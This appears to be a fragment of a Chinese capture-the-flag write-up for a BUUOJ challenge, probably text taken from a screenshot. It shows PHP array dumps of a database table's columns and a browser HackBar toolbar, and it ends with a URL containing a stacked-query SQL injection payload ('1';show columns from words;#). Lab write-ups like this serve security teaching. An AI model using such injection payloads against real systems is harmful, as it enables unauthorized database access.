 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://c3c60881-9e13-4a30-b6fa-5de3a86a58c8.node5.buuoj.cn:81/?inject=1';show columns from words;#